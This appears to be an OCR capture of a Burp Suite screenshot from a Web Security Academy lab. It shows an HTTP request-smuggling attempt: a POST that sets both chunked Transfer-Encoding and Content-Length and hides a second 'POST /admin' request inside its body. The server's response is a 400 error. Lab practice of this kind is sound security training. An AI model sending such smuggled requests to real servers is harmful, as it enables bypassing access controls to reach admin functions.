 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a2700550324837e8371aab800f70000.web-security-academy.net \r \n
3 Cookie: session=ojFinuFtlHO5SJpmG8mqCJFSI9a1RNUX \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Transfer-Encoding: chunked \r \n
6 Content-Length: 5 \r \n
7 \r \n
8 x=1 \r \n
9 POST /admin HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 10 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}